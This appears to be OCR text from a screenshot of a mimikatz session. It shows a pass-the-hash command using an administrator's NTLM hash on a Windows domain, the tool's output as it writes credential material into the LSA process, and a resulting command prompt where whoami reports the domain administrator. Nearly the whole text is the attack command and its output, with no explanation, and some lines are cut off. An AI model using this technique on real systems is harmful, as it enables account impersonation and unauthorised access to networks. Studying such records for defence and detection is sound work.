 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:yu /ntlm:472CFC678748245CD6
B295986B7FEA33
user    : administrator
domain  : yu
program : cmd.exe
impers. : no
NTLM    : 472cfc678748245cd6b295986b7fea33
  |  PID  2004
  |  TID  2068
  |  LSA Process is now R/W
  |  LUID 0 ; 1890233 (00000000:001cd7b9)
  \_ msv1_0   - data copy @ 000000000092E490 : OK !
  \_ kerberos - data copy @ 00000000008E25D8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_
   \_ rc4_hmac_old
   \_ *Password re
mimikatz #
mimikatz #
psexec
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
yu\administrator
C:\Windows\system32>_